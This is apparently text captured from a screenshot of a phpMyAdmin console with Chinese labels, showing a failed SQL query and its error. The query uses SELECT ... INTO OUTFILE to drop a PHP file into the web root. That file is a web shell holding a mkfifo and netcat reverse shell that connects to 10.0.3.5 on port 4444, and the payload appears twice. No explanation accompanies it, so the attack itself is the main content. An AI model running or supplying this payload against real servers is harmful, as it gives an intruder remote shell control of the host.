 浏览 结构 SQL 搜索 插入 导出 导入 操作 清空 删除
#1 - Can't create/write to file '/var/www/html/reshell.php' (Errcode: 2)
SELECT "<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.3.5 4444 >/tmp/f');?>"
INTO OUTFILE "/var/www/html/reshell.php"
X
在数据库 mysql 运行 SQL 查询: ?
select "<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.3.5 4444 >/tmp/f');?>" into outfile "/var/www
/html/reshell.php"